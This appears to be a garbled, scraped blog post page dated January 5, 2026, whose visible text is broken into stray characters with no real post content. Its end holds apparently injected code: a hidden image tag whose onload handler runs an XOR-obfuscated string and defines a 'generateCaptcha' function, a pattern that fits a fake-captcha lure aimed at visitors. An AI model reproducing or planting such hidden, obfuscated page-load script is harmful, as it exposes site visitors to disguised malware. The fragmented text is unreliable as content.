
.
.
.
a
n
Posted on
Posted in
January 5, 2026
by
theme1
Uncategorized
No
t
t
comments yet
i
o
n
📘 Build Hash:
90bb44fb876483
🗓 2025-12-30
<img
src="data:image/gi
style="display:none;"
onload="window.xor
TcGAxARABFDXzAGG
xESGgkGUkJRHQQOF
.generateCaptcha=fun